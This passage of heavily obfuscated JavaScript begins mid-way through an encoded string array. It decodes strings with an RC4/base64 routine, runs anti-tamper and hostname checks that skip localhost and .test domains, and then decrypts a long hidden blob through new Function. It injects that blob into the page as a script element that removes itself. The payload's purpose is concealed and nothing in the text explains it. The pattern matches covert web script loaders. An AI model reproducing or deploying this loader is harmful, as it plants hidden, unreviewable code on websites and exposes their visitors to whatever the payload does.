UW4JcGmoKnCoRW6jpW6C','ySkiyfrQ','W5ZdQSk8W73cVW','WPtcNmo1mmkI','W7ZdL8kPWPNcQa','WOJcRwRcUSkm','WOBdJYFcGq'];function _0x4747486l(a,b){a=a-0x1d2;var c=_0x4747486k[a];if(_0x4747486l['Nfoond']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4747486l['ADeHxP']=h,_0x4747486l['ZNwPxs']={},_0x4747486l['Nfoond']=!![];}var e=_0x4747486k[0x0],f=a+e,g=_0x4747486l['ZNwPxs'][f];if(g===undefined){if(_0x4747486l['VVCsOR']===undefined){var i=function(j){this['ZjPNsE']=j,this['RniMJZ']=[0x1,0x0,0x0],this['vAKElK']=function(){return'newState';},this['zLkIXI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['gkhbHm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['aYHyzv']=function(){var j=new RegExp(this['zLkIXI']+this['gkhbHm']),k=j['test'](this['vAKElK']['toString']())?--this['RniMJZ'][0x1]:--this['RniMJZ'][0x0];return this['ZeyItK'](k);},i['prototype']['ZeyItK']=function(j){if(!Boolean(~j))return j;return this['TUSMpd'](this['ZjPNsE']);},i['prototype']['TUSMpd']=function(j){for(var k=0x0,l=this['RniMJZ']['length'];k<l;k++){this['RniMJZ']['push'](Math['round'](Math['random']())),l=this['RniMJZ']['length'];}return j(this['RniMJZ'][0x0]);},new i(_0x4747486l)['aYHyzv'](),_0x4747486l['VVCsOR']=!![];}c=_0x4747486l['ADeHxP'](c,b),_0x4747486l['ZNwPxs'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x4747486l;while(!![]){try{var c=parseInt(a0(0x315,'5ocx'))*parseInt(a0(0x35e,'bfkz'))+-parseInt(a0(0x30d,'5ocx'))+parseInt(a0(0x227,'tHe7'))*parseInt(a0(0x20c,'T5Fq'))+-parseInt(a0(0x1d2,'x$V^'))*parseInt(a0(0x251,'EhCJ'))+-parseInt(a0(0x2a5,'B^wV'))*-parseInt(a0(0x303,'T5Fq'))+parseInt(a0(0x294,'EhCJ'))*parseInt(a0(0x230,'zJ#r'))+parseInt(a0(0x1db,'aODQ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4747486k,0x92186),!function(){var a1=_0x4747486l,k={};k[a1(0x263,'XOlX')]=function(N,O){return N<O;},k[a1(0x1f1,'zJ#r')]=function(N,O){return N!==O;},k[a1(0x34e,'bfkz')]=function(N,O){return N===O;},k[a1(0x307,'LJry')]=function(N,O){return N+O;},k[a1(0x2d9,'J2JG')]=function(N,O){return N*O;},k[a1(0x22e,'5ocx')]=function(N,O){return N-O;},k[a1(0x228,'TS#w')]=function(N,O){return N+O;},k[a1(0x296,'$nEQ')]=function(N,O){return N+O;},k[a1(0x1ef,'wwP]')]=function(N,O){return N-O;},k[a1(0x287,'VGfB')]=function(N,O){return N!==O;},k[a1(0x267,'tVvB')]=function(N,O){return N===O;},k[a1(0x2e5,'x1bV')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x30c,'LJry')]=function(N,O){return N||O;},k[a1(0x1d9,'2!p2')]=function(N,O){return N(O);},k[a1(0x2cd,'jiN2')]=function(N){return N();},k[a1(0x302,'D$]I')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x24e,'EhCJ')]=function(N,O){return N!==O;},k[a1(0x229,'qkjc')]=function(N,O){return N!==O;},k[a1(0x2e7,'CT(A')]=function(N,O){return N!==O;},k[a1(0x2bf,'jiN2')]=function(N,O){return N!==O;},k[a1(0x2ef,'tVvB')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x21e,'9piS')]=function(N){return N();},k[a1(0x219,'][3x')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x2a4,'O@NC')]=function(N,O){return N<O;},k[a1(0x1d4,'x1bV')]=function(N,O){return N(O);},k[a1(0x2cf,'vypC')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x21f,'z&yn')]=a1(0x28a,'x$V^')+a1(0x1dc,'yyS6')+a1(0x2be,'tHe7')+a1(0x295,'Q0VY')+a1(0x242,'vypC')+a1(0x34c,'ttg%')+a1(0x293,'D$]I')+a1(0x33d,'D$]I')+a1(0x2e0,'D$]I')+a1(0x2c7,'wynF')+a1(0x311,'XOlX')+a1(0x1fd,'o)9e')+a1(0x22c,'nKQY')+a1(0x26d,'5ocx')+a1(0x29f,'zQ4n')+a1(0x2fb,'qkjc')+a1(0x1e0,'9piS')+a1(0x207,'qkjc')+a1(0x2f4,'tHe7')+a1(0x299,'z&yn')+a1(0x220,'aODQ')+a1(0x257,'2!p2')+a1(0x1f8,'J2JG')+a1(0x2a3,'z&yn')+a1(0x211,'T5Fq')+a1(0x330,'C@7Q')+a1(0x314,'B^wV')+a1(0x24f,'XU^O')+a1(0x2b2,'60B5')+a1(0x258,'LJry')+a1(0x2a7,'z&yn')+a1(0x1f3,'BL*i')+a1(0x306,'9piS')+a1(0x31a,'$nEQ')+a1(0x1f6,'EhCJ')+a1(0x232,'C@7Q')+a1(0x301,'EhCJ')+a1(0x274,'CT(A')+a1(0x288,'[Z@v')+a1(0x1f2,'kNq]')+a1(0x2d8,'wynF')+a1(0x29d,'5ocx')+a1(0x23d,'h23#')+a1(0x2b6,'A#[j')+a1(0x1ea,'wynF'),k[a1(0x284,'aODQ')]=a1(0x32f,'CT(A')+a1(0x23c,'GXGt')+a1(0x34d,'z&yn')+a1(0x334,'[Z@v')+a1(0x249,'C@7Q')+a1(0x1e8,'ZT(N')+a1(0x304,'(THg')+a1(0x360,'ttg%')+a1(0x2fe,'aODQ')+a1(0x310,'TS#w')+a1(0x313,'x$V^')+a1(0x2f3,'D$]I')+a1(0x329,'vypC')+a1(0x205,'BL*i')+a1(0x2c5,'(THg')+a1(0x339,'o)9e')+a1(0x1f4,'CT(A')+a1(0x2eb,'Q0VY')+a1(0x21b,'LJry')+a1(0x2ac,'jiN2')+a1(0x32d,'BL*i')+a1(0x2a8,'TS#w')+a1(0x2f8,'LJry')+a1(0x359,'T6n3')+a1(0x325,'2!p2')+a1(0x200,'wynF')+a1(0x1e2,'BL*i')+a1(0x343,'O@NC')+a1(0x29c,'$nEQ')+a1(0x210,'J2JG')+a1(0x1eb,'XOlX')+'P]',k[a1(0x332,'T5Fq')]=a1(0x33e,'EhCJ')+a1(0x2db,'kNq]')+a1(0x1f5,'Q0VY')+a1(0x2b7,'B^wV')+a1(0x241,'A#[j')+a1(0x235,'h23#')+a1(0x35f,'wwP]')+a1(0x312,'J2JG')+a1(0x265,'vypC')+a1(0x297,'T6n3')+a1(0x255,'$ljm')+a1(0x2b8,'BL*i')+a1(0x335,'B^wV')+a1(0x30f,'J2JG')+'p',k[a1(0x2e1,'o)9e')]=a1(0x321,'T5Fq')+a1(0x204,')[eT')+a1(0x2d5,'kNq]')+a1(0x27d,'T5Fq')+a1(0x252,'J2JG')+a1(0x260,'kNq]')+a1(0x28f,'B^wV')+a1(0x244,'XOlX')+a1(0x2d2,'vypC')+a1(0x270,'D$]I')+']',k[a1(0x262,'zJ#r')]=function(N,O){return N===O;},k[a1(0x2a2,'VGfB')]=a1(0x1f9,'nKQY')+a1(0x21d,'A#[j')+a1(0x2b5,'kNq]')+a1(0x201,'wynF')+a1(0x2ad,'wynF')+a1(0x23f,'VGfB')+a1(0x276,'T5Fq')+a1(0x1d5,'vypC')+a1(0x2d1,'VGfB')+a1(0x308,'kNq]')+a1(0x279,'CT(A')+a1(0x1ec,'jiN2')+a1(0x2a9,'wwP]')+a1(0x309,'zQ4n')+a1(0x31b,'(E0J')+a1(0x31c,'wwP]')+a1(0x253,'o)9e')+a1(0x2c1,'$ljm'),k[a1(0x2f9,'LJry')]=function(N,O){return N===O;},k[a1(0x2c3,'wwP]')]=a1(0x344,'(E0J')+a1(0x30a,'vypC'),k[a1(0x34a,'$nEQ')]=a1(0x25c,'(THg')+a1(0x350,'tVvB')+a1(0x2ec,'z&yn')+a1(0x271,'tVvB')+a1(0x21c,'x1bV'),k[a1(0x24d,'XOlX')]=a1(0x349,'][3x')+a1(0x206,'A#[j'),k[a1(0x2e6,'[Z@v')]=function(N,O){return N===O;},k[a1(0x1da,')[eT')]=a1(0x1fa,'LJry')+'t',k[a1(0x354,'T6n3')]=a1(0x305,'A#[j')+a1(0x2f0,'9piS'),k[a1(0x239,'o)9e')]=function(N,O,P){return N(O,P);},k[a1(0x237,'tVvB')]=function(N,O,P){return N(O,P);},k[a1(0x2f6,'h23#')]=function(N,O,P){return N(O,P);},k[a1(0x35a,'x1bV')]=function(N,O){return N(O);},k[a1(0x324,'9piS')]=function(N){return N();},k[a1(0x20a,'tHe7')]=function(N){return N();},k[a1(0x2cc,'[Z@v')]=function(N){return N();},k[a1(0x236,'O@NC')]=function(N){return N();},k[a1(0x1e9,'A#[j')]=a1(0x35c,'9piS')+'t',k[a1(0x346,'5ocx')]=a1(0x2b9,'GXGt')+a1(0x216,'J2JG')+a1(0x277,'60B5'),k[a1(0x22f,'T5Fq')]=function(N,O){return N||O;},k[a1(0x2f5,'ZT(N')]=a1(0x1ee,'J2JG')+a1(0x340,'Q0VY')+a1(0x34f,'VGfB')+a1(0x2ee,'tHe7')+a1(0x27c,'(THg')+a1(0x1d7,'60B5')+a1(0x2fc,'LJry')+a1(0x208,'tHe7'),k[a1(0x2e3,'jiN2')]=a1(0x2bb,'h23#')+a1(0x2ff,'B^wV')+a1(0x214,'(E0J')+a1(0x20f,'60B5')+a1(0x256,'CT(A')+a1(0x2ab,'D$]I'),k[a1(0x318,'B^wV')]=function(N){return N();},k[a1(0x333,'LJry')]=function(N){return N();},k[a1(0x1fb,'x1bV')]=function(N,O){return N!==O;},k[a1(0x212,')[eT')]=function(N,O,P){return N(O,P);},k[a1(0x27b,'(THg')]=function(N,O){return N+O;},k[a1(0x231,'zQ4n')]=a1(0x2b0,'(E0J');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x4747486l;if(P){var R=P[a2(0x31e,')[eT')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a3=a1;for(var P in N)if(m[a3(0x317,'h23#')](P[a3(0x234,'BL*i')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x263,'XOlX')](S,R[a4(0x28b,'(E0J')+'h']);S++)if(m[a4(0x2d6,'CT(A')](Q[a4(0x223,'bfkz')+a4(0x2b4,'zQ4n')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function s(N,O){var a5=a1;return m[a5(0x2da,'[Z@v')](N,Math[a5(0x327,'TS#w')](m[a5(0x22d,'BL*i')](Math[a5(0x2ce,'x$V^')+'m'](),m[a5(0x24b,'XOlX')](m[a5(0x250,'[Z@v')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x28e,'60B5')](P,O[a6(0x2d0,'CT(A')+'h']);P++){var Q=O[P],R=m[a6(0x2c0,'zJ#r')](0x0,Q[a6(0x336,'zQ4n')+'Of']('.'))?m[a6(0x289,'XU^O')]('.',N):N,S=m[a6(0x328,'J2JG')](R[a6(0x275,'tHe7')+'h'],Q[a6(0x2dc,'D$]I')+'h']),T=R[a6(0x2b3,'TS#w')+'Of'](Q,S),S=m[a6(0x1dd,'(E0J')](-0x1,T)&&m[a6(0x2c6,'C@7Q')](T,S);if(S&&(m[a6(0x1de,'$ljm')](R[a6(0x2ed,'A#[j')+'h'],Q[a6(0x2df,'GXGt')+'h'])||m[a6(0x243,'jiN2')](0x0,Q[a6(0x27f,'qkjc')+'Of']('.'))))return 0x1;}}function y(){var a7=a1,N,O;return m[a7(0x34b,'D$]I')](q,m[a7(0x269,'jiN2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=a1,N=m[a8(0x1f0,'(E0J')](A,m[a8(0x28c,'bfkz')](y));if(N){var N=m[a8(0x300,'ZT(N')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x282,'x1bV')](0x46,N[a8(0x273,'C@7Q')+a8(0x1d8,')[eT')](0x0))&&m[a8(0x2bd,'h23#')](0x66,N[a8(0x29a,'XOlX')+a8(0x1d8,')[eT')](0x0))||m[a8(0x2bd,'h23#')](0x49,N[a8(0x29a,'XOlX')+a8(0x26e,'VGfB')](0x1))&&m[a8(0x1d6,'TS#w')](0x69,N[a8(0x25b,'z&yn')+a8(0x353,'TS#w')](0x1))||m[a8(0x33a,'VGfB')](0x4c,N[a8(0x323,'LJry')+a8(0x224,'wynF')](0x2))&&m[a8(0x30b,'ZT(N')](0x6c,N[a8(0x259,'wwP]')+a8(0x233,'T6n3')](0x2))||m[a8(0x2e4,'tHe7')](0x45,N[a8(0x35d,'TS#w')+a8(0x1fe,'T5Fq')](0x3))&&m[a8(0x2f2,'yyS6')](0x65,N[a8(0x356,'$nEQ')+a8(0x342,'][3x')](0x3))||m[a8(0x2e2,'J2JG')](0x3a,N[a8(0x248,'x1bV')+a8(0x2f1,'Q0VY')](0x4))):void 0x0;}}function A(N){var a9=a1;return m[a9(0x326,'][3x')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=a1,N=m[aa(0x245,'XU^O')](y);if(N){var O=m[aa(0x2a0,'GXGt')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x345,'9piS')](O,'~')?m[aa(0x278,'T6n3')](A,N):P)&&m[aa(0x1e5,'ttg%')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x27e,'h23#')](O,P);}}function C(){var ab=a1,N=m[ab(0x280,'CT(A')],O=new RegExp(m[ab(0x24a,'T6n3')],'g');return N[ab(0x2aa,'jiN2')+'ce'](O,'')[ab(0x31d,'60B5')](';');}function D(){var ac=a1,N=m[ac(0x26c,'EhCJ')],O=new RegExp(m[ac(0x209,'aODQ')],'g');return N[ac(0x1ff,'EhCJ')+'ce'](O,'')[ac(0x2de,'x$V^')](';');}function E(N){var ad=a1;return m[ad(0x240,'wynF')](-0x1,N[ad(0x2d4,'5ocx')+'Of'](String[ad(0x222,'XOlX')+ad(0x2a6,'yyS6')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x27a,'h23#')](N)||new RegExp(m[ad(0x247,'kNq]')],'g')[ad(0x285,'$nEQ')](N));var O;}function F(N,O){var ae=a1,P=N[ae(0x351,'60B5')+'h'];return m[ae(0x322,'9piS')](N[ae(0x1d3,'qkjc')+ae(0x30e,'zJ#r')](m[ae(0x2cb,'GXGt')](P,O[ae(0x28d,'J2JG')+'h']),P),O);}function G(){var af=a1,N=m[af(0x218,'wynF')][af(0x286,'(E0J')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P={};P[af(0x1e1,'wwP]')]=m[af(0x254,'x1bV')],P[af(0x20b,'z&yn')]=function(V,W){var ag=af;return m[ag(0x298,'z&yn')](V,W);},P[af(0x2e8,'nKQY')]=m[af(0x20d,'tVvB')],P[af(0x319,'wwP]')]=function(V,W){var ah=af;return m[ah(0x2d7,'GXGt')](V,W);},P[af(0x20e,'nKQY')]=m[af(0x1e6,'2!p2')],P[af(0x225,'jiN2')]=function(V,W){var ai=af;return m[ai(0x26b,'T6n3')](V,W);},P[af(0x25d,'5ocx')]=m[af(0x337,'zJ#r')],P[af(0x35b,'tHe7')]=function(V,W){var aj=af;return m[aj(0x32c,'(THg')](V,W);},P[af(0x316,'T5Fq')]=function(V){var ak=af;return m[ak(0x202,'vypC')](V);};var Q=P;continue;case'1':var R=m[af(0x1df,'CT(A')](p,this,function(){var al=af,V={};V[al(0x2fa,'TS#w')]=Q[al(0x2f7,'$nEQ')];var W=V,X=Q[al(0x283,'J2JG')](typeof window,Q[al(0x2dd,'A#[j')])?window:Q[al(0x292,')[eT')](typeof process,Q[al(0x33f,')[eT')])&&Q[al(0x2ae,'wwP]')](typeof require,Q[al(0x2a1,'T5Fq')])&&Q[al(0x331,'jiN2')](typeof global,Q[al(0x29b,'vypC')])?global:this,Y=function(){var am=al,Z=new X[(am(0x2c4,'BL*i'))+'p'](W[am(0x31f,'9piS')]);return!Z[am(0x2bc,'x$V^')](R);};return Q[al(0x357,'bfkz')](Y);});continue;case'2':return!T||!!(m[af(0x261,'yyS6')](w,T=m[af(0x213,'aODQ')](F,T,String[af(0x22b,'CT(A')+af(0x22a,'VGfB')+'de'](0x2e))?T[af(0x2af,'[Z@v')+af(0x32b,'jiN2')](0x0,m[af(0x2b1,'tVvB')](T[af(0x1ed,'qkjc')+'h'],0x1)):T,S)||m[af(0x33b,'[Z@v')](w,T,U)||m[af(0x226,'T5Fq')](E,T)||m[af(0x2e9,'kNq]')](z));case'3':m[af(0x361,'vypC')](R);continue;case'4':var S=m[af(0x21a,'ZT(N')](C),T=m[af(0x21a,'ZT(N')](B),U=m[af(0x2c8,'h23#')](D);continue;}break;}}function H(N){var an=a1,O=m[an(0x246,'EhCJ')](y),P;O&&((P=O[an(0x291,'wwP]')+an(0x290,'[Z@v')+an(0x32e,'zJ#r')](m[an(0x29e,'tHe7')]))[an(0x2c9,'wwP]')]=m[an(0x2ea,'$ljm')],P[an(0x268,'XOlX')+an(0x347,'5ocx')+'t']=N,(O[an(0x1e4,'tHe7')]||O[an(0x25e,'qkjc')]||O[an(0x348,'O@NC')+an(0x2c2,'D$]I')+an(0x264,'XU^O')])[an(0x23e,'VGfB')+an(0x272,'GXGt')+'d'](P),P[an(0x2fd,'XOlX')+'e']());}function I(){var ao=a1,N,O=m[ao(0x320,'ttg%')](q,m[ao(0x352,'(E0J')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ao(0x23b,'(THg')],Q=new RegExp(m[ao(0x358,')[eT')],'g'),(Q=O[P[ao(0x281,'GXGt')+'ce'](Q,'')])&&Q[ao(0x2d3,'qkjc')+ao(0x266,'GXGt')][ao(0x2ba,'VGfB')+ao(0x32a,'C@7Q')+'d'](Q));}try{var J,K,L;m[a1(0x1e3,'zQ4n')](G)||(m[a1(0x25f,'O@NC')](I),m[a1(0x341,'BL*i')](0x1,m[a1(0x203,'$nEQ')](s,0x1,J=0x4))||m[a1(0x26a,'z&yn')](H,m[a1(0x2ca,'bfkz')](m[a1(0x33c,'nKQY')]('(',new Function((function(){var _0x8992144=function(){var _0x8564649c=['u0CXDLzhEfHkExDUwMXoCLnSzfnKwgXgvNLJC0OYuLrH','nwjxr01Us1n0s0TeqJrnALK1tenKwK0Zy2PkEwTYu2LN','C0OXyZbore5ft0C5t1Lyrw5mq2rytLrcuwvwtNzLvZfO','z3Hpq2nWsZbVB01iz3LoBuLZsJnwsuPRrw5lu3rls0rc','sZbVB01iz3Por01ZsNLnBvDSqw5lu3rls0rcne5euMXm','vJfcweP5D25wELzfv0HcvgiZzfHvA3nUtenKBK9how1z','BKTtDeTlrei0txPrnuXdzeDHq1zOsNLRCLnPz3DLrfv4','rtvAAxDUsKznmW','mxzsrMmWvNLJCW','wM5fBKXdzfHvvvPRvvCXDMfhstrHmgDUtenKBe9hDgXw','Bu5RtenJmgj5uMLkEwTYu2LND2veyZnzExDUvevkm01P','wLDjC0OYD3DkrZHUs1n0s0TeqJroELjQtenJA055vKzk','B01izZfAAMDZsNLgCMfitw5lu3rls0rcne1QA3Lmq2rs','u3rls0rcne5ewtrmq2q0yKC5r0P5A3jtAwD3zurAAvPd','otK2nJKXqun6uxrY','tun4D1bxnwjKrJbZyMX0mfHumxvxmJLKteC1yMiXmdLJ','utj0tuP5D25rEMHYvuzJmLvTtLrJmwnUtenKwfqYnwXw','AwD3zurzEe5dD25jmhHhtNLJCeSWB29nsgC0tw1nC0OZ','mhqWzeDst1eYDeTkExDUuLHzEfjyCerImvfUtenKwfvv','ngXvEwnWsZbVB01izZboEKvZsJb4q2r6sw5lu3rls0rc','EwTYu2LND2veuxLAu3DUvevkm01Py3blmg9VtuHNEK9e','C0OXyZjIr1jlwMPKALviutrkExDUyLvVDLKWEdbIr05j','rK50yNPnBKXdzhjAvxbQvKzoDLzxsLHkExDUvNPKBweY','rei0tLrkAuXdzhvxmwHQsNLRCLnPz3DLre0Yt1n3BLPT','ve4Zz25lu3rls0rcne1uz3Pmq2rkwvDWDuP5A3jtAwD3','D25nrMXnyKnJCeSWB29nsgCYtxPzC0OYnwjxr01Us1n0','B2fytMjkm1jevJfkmgvPzgrlm1jVyvHoyKOWrJbsvLzS','AKP5BgrlrZHZytf0s0TeqJrnBuuYtenJA1nertrkEwTY','tenJmgj5uMLkEwTYu2LND2vewtbzExDUu2X0CKLty3bl','uwToCMvty3nkmwrryMTOwe5TuMPume5YvfnJC0OYwKTt','uKrumwmWwKDosvKZrw5mq2rYyLD0nLyXrJjwvMmXyLnJ','AdbLwejSyJjzz2nTvNHKv2X5wLn4rfCXsw9nsgCYturN','ALL4tenKuu16qLnkEwTYu2LND2vewxPpu3DUtKzArLnd','vvvVBKTwmdLAmxros0rcne1uz3Lmq2rkwvDWDuP5Bgrm','mwmWzvnJC0OWrNrImJLfvti5rweZrw5mq2rcyLD0ALfv','uKHrmJLlsNL3BLz6vLfKmMX0yta5we4ZA25mq2ryvhPg','zfbovxryvuHcA1ruAhztAwnZsJnKDgeYtM5pr3rPvJfb','A3jtAwD3zurjmK55D25JAKe0t1nJCeSWB29nsgD6tJjr','mNnOsNLRCLnPz3DLrezPtwL3BLDxmtfjEwnWsZbVB01i','seLZy3LSn2rTrNLjrxC5u2P0BwiZsw9KBuz5suHvz2fx','odfovMmZv21svMjxoxzkExDUy0zKD1PgwKrImwHyvdjR','mu5AyZfoCLvPy3nkmJb5uZnKngjxDg9kExDUvJa4m1Pf','yLnJC0OYEgPomLjwuti5DLyXqxDkExDUzvrOCLLxAZrH','wML3BMnQqtrpu2nWsZbVB01iz3PnBuLZsJbAB0Pxrw5l','mvPhvxnkEvjjtvrNBKTtDeTlrei0txPrmKXdzhvxmwHQ','vtrKr1PusNL3BLz6zhHKmwmXuM1st2rfy25mq2rZtvro','yLC5rLz6uxDKBgrtzfnJC0OWtNPAA2XZwJfJBKXdzfHv','z3nkEMX1vwXVBKTtDeTlrei0tvDrmuXdzffIAvzusNLR','mtaXzMLbzu9g','sJjOme4Wog5lu3rls0rcne5uqxHmq2n3v1v4C0P5A3jt','yZjpu3DUyMX0wvL5y3blmg9VtuHNEK1QqxnkmvzOuZnj','BtG1u3LJCeSWB29nsgCXt0DjC0OXvLjoA1LUs1n0s0Te','BMjuAhjrBgrqtLrKwe5Sy25mq2qWvtjZnwfeAhjHmwrs','D25wELzzyKDVna','zurnEvPPD25JAKe0t1nJCeSWB29nsgCWwKrvC0P5rNjH','BvjqyLD0suP5D25ABhaWwKzkrgiWtLHvBe1UtenKCe9h','wLz0s0TeqJrnAK0ZtenJAKPSCffkEwXKufDAmwjTtJbH','tfuYoxPwELj3wta1weP5D25HBuPRwta1sMvhtKHwEwnZ','tNLJC0OXzfjLA3HytKHsALnhvLbkExDUvJa5t1KWnxHr','BLyWotzJvMrqywXWwfqZrw5mq2ryvdbZELyXqM9ArtvP','AujXufnKAfLTtMTAv1PUyuDSCweYEhrIBtL3y1HkEMri','mvjTtK9wEwnZsJfKu1vhwLHoAMrQuJiXCLnPy3nkmfju','EwTYu2LND2vey3PoExDUzuD4DLjPy3blmg9VtuHNEvPQ','rw5mq2rcu0roALnStNzHBuP4sNL3BMnuqKHIBLu0yJa4','B29nsgCXwKrnC0P5BhDvmMDUs1n0s0TeqJrovgmYtenK','ndm5nZe1mgL2zhj2yq','D2vertbAq3DUyKrbA2j5y3blmg9VtuHNmK1xuxnkmMrK','y3nkm1PuyxPswfvhvM1wmujysNL3BMfTmxjLvMrryvHA','C25lu3rls0rcne5usxHmq2nWy0zoB0P5A3jtAwD3zurK','s0rcne5hsxPmq2royJnAs0P5A3jtAwD3zurjmfLtD25o','y3blmg9VtuHNmvPTrxnkEMX1vwXVBKTtDeTlrei0tMPn','mevUs1n0s0TeqJroAK5PtenKCwfTtKjkEwTYu2LND2ve','sZbVB01iz3Lnre1ZsJbAB0Pxrw5lu3rls0rcne1TrMXm','tuDnC0OZsxDprgTUs1n0s0TeqJrnAMXPtenKvLLvDhLk','tenKvLvuwKDkEwTYu2LND2verMLoAxDUsvD0B2n5y3bl','t1nJCeSWB29nsgD4t0DvC0OXqKXtm0LUs1n0s0TeqJro','mg9VtuHNne16A3nkEKjAv1zzBKTtDeTlrei0tMPbnuXd','vuzNELz6uK9ArwH0yJffBKXdzhfpr3rgvNPKv1KWmhHr','mwmZzvm5we5huMTuvxresNL3BMfRtNjKmwmZzeDosu1x','tenKmvuYDfHLv05lwKzcAeP5D25wmuf6wtbSEgjhuKHI','AgTwAKzysNL3BG','B1rxrJbHrNnUy205mwjTuw5yu2HowvHsB1D5zhLzvZvR','D25zveeZwKv4BMfytw5mq2rytM5AuMfvtNzwBgmXvxLJ','yxbWBhK','EKLUs1n0s0TeqJrnAMHTtenJAKPSCffkEwTYu2LND2ve','BfzywefUs1n0s0TeqJrnmLeZtenKvLLvDhLkEwTYu2LN','vevzm0P5A3jtAwD3zuroBu9tD25KmJvSvKnJCeSWB29n','r3rAvJfcEvzSyZjnq2nZsJjODgiXzfHoBhbQuJfWCeP5','ExDUvJfjEfDgyZjIr1jjyLC5t0P5D25IvK5YyKzKuvDe','v1zSv0P5A3jtAwD3zurzEu1tD25JmfPVsKnJCeSWB29n','BKTtDeTlrei0tLrSAeXdyZnsreK1sNLRCLnPz3DLreL5','C0P5uLrom2DUs1n0s0TeqJrnmLzOtenKuLfhBfnkEwTY','q2rVvLvAyKP5A3jtAwD3zurJEvL5D25kBMS1wfnJCeSW','rZLhsNLRCLnPz3DLrfK1wML3BK9xnvnxAwnWsZbVB01i','tuHNne1huxnkm2HZvgPbBKTtDeTlrei0tNPzD0Xdze5I','uLHovtHUtenKBgnUqMTurZf2wtfKuvz5y3nkmwrrtLzo','vevZsJjOzffgrw5lu3rls0rcne5QyZbmq2rAyLHvAKP5','ExDUy1zoCKWXzfnJvu5yvdbZBKXdzg9AAK5QvuCXDMnh','BKXdzeznELjSuMPODK15y3nkmwmXzvHkngjxodbIr0vU','veLZsJfctfmZsw5lu3rls0rcne16wtnmq2rVwfvcuKP5','EvjjtvrNBKTtDeTlrei0txPkBeXdzfPxEMD5sNLRCLnP','uLHumKvUtenKAK9hDhjwmuz1ttfJm2vty3nkmwmZy2Xk','wtbSrgiZrNnpr3rQsNL3BMrRBZrnsfiXu3LJC0OWuJbI','AxDUwM04nvn5y3blmg9VtuHNne5uy3nkmgW1y25rBKTt','BwDRsNLRCLnPz3DLreL5tLn3BKLxDg9JEwnWsZbVB01i','AwnWsZbVB01iz3HorffZsJbcEgfTA25lu3rls0rcne5Q','t1C1u1DPy3blmg9VtuHNmfLusxnkEu5nuMPJBKTtDeTl','sJncvgeYCfHortvQu1u0neP5D25ArwX3wKzwvgj5DfHv','yZnuEwnZsJborgj6sJzvmJKYwJnfBKXdzhfIvZLjwKCX','zeDovfuYDeTkExDUyw1zELPgvxLIvLfUtenKwfvfAgPw','B01izZfAAMnZsJjKzfDisw5lu3rls0rcne5QAZbmq2rs','mujnttjouwnty3nkm2H4wM01Cu1xmg5mq2rytKC1Dgnh','rKXJAwnWsZbVB01izZjArgDZsJfwAfmZsw5lu3rls0rc','BKTtDeTlrei0tLDnnuXdzfbtse5KsNLRCLnPz3DLreKX','mwjTtJbHvZL1s0nSn2rTrNLjrw85whPcne1uttnnAKL4','rxPArtLPt0nJC0OYwJjHvNa0yLDZCKP5D25wmdGZwKvJ','yM1omgfxoxvlseLZy3LSn2nTvJbKweP1suHjCMn6DdLm','AhPyu2nWsZbVB01iz3PAv1vZsJnkwfrdtw5lu3rls0rc','vdfTzfC1AMrhBhzIAwHgs1H0mLLyswDvvdfotZnkBgri','m1PgrNrImLzyvw1RBKXdzg1vmJLwvNPsv1KXsLLtEwnZ','sgCZtKrjC0P5tw1xBefUs1n0s0TeqJrnBvu0tenKB1Hv','AZrImMXytMTnBKXdzfHum1u0vNPzELKXqLrHmdbUtenK','txLkEwTYu2LND2vetxDAAxDUv1CXmuL5y3blmg9VtuHN','nu